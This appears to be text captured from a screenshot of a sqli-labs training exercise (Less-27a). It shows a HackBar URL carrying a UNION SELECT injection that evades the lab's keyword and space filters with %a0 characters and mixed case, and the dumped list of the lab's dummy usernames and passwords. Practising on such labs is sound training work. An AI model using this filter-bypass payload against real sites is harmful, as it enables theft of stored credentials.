 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!
le,admin:123,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
Your Password:3
SQLI DUMB SERIES-27a
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
cryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://192.168.1.5/sqli-labs/Less-27a?
id=9999"%a0UNiON%a0SELeCT%a01,group_concat(concat_ws(":",username,password)),3%a0FROM%a0users%a0WHERE%a0"1
Post data Referer User Agent Cookies Clear All